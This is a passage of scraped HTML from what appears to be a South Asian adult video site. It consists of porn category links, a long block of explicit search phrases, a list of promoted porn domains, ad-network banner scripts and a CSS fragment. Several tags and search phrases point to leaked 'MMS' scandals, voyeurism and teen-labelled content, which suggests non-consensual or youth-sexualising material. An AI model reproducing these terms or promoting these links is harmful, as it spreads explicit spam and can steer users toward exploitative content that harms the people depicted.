                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 219</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 574</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 311</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1260</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 286</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1103</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 943</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 341</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 883</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 101</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 440</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 135</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 43</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3457</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4575</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1175</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1088</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 601</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 335</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 537</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1311</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 837</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li> <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a></li> <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="http://hornyindiansex.pro/" data-ct="47505500"><i class="far fa-star"></i> Horny indian sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-star"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-star"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-star"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-star"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-star"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-star"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-star"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-star"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-star"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-star"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-star"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-star"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-star"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-star"></i> desi xxx</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-star"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-star"></i> punjabipornvideo.com</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-star"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-star"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-star"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-star"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-star"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-star"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="far fa-star"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="far fa-star"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="far fa-star"></i> tamils exy video 2021</a></li><li><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="far fa-star"></i> indiansexypornvideo</a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="far fa-star"></i> desi sex videos</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; desihot.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28c342eff84c4a8781ab41d10341f96a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://desihot.org/css/styles.css
body_size: 4331
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

